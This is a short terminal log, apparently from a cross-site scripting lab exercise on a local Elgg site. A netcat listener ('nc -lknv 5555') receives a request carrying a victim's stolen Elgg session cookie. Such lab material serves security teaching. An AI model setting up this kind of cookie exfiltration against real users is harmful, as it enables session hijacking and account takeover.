 [03/24/21]seed@VM:~/.../05_xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 44282
GET /?c=Elgg%3Dbso3r9n15mapca5qorm7bbbfqi HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/samy